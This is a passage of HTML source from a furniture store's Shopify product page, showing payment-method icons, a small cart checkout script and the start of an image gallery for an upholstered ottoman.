fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24961366032681__main-37824237895977"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24961366032681__main-37824237895977"
            data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37824237895977">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37686355329321"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37686355329321"
            data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
